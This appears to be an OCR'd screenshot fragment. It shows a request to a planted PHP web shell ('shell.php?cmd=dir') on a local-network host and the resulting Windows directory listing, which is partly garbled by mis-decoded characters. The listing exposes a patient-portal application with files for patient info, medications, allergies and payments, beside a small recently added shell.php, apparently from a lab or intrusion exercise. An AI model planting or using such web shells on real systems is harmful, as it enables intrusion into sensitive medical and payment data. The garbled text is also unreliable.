 192.168.2.151/portal/shell.php?c
192.168.2.151/portal/shell.php?cmd=dir
您必须先登录此网络才能访问互联网。
������ C �eľ�û�б�ǩ�� �������к��� 2EED-CC65 C:\phpstudy_pro\WWW\portal ��Ŀ¼ 2020/08/14 16:28
. 2020/08/14 16:28
.. 2020/08/07 12:01
account 2018/05/28 09:45 44,006 add_edit_event_user.php 2020/08/07 12:01
assets 2018/05/28 09:45 18,184 find_appt_popup_user.php 2018/05/28 09:45 1,886 get_allergies.php 2018/05/28 09:45 2,140
get_medications.php 2018/05/28 09:45 6,085 get_patient_documents.php 2018/05/28 09:45 8,110 get_patient_info.php 2018/
home.php 2020/08/07 12:01
images 2018/05/28 09:45 2,764 import_template.php 2018/05/28 09:45 12,146 import_template_ui.php 2018/05/28 09:4
lib 2018/05/28 09:45 1,448 logout.php 2020/08/07 12:01
messaging 2020/08/07 12:01
patient 2018/05/28 09:45 61,459 portal_payment.php 2020/08/07 12:01
report 2020/08/14 16:28 43 shell.php 2020/08/07 12:01
sign 2018/05/28 09:45 1,843 verify_session.php 2018/05/28 09:45 11,026 _header.php 19 ���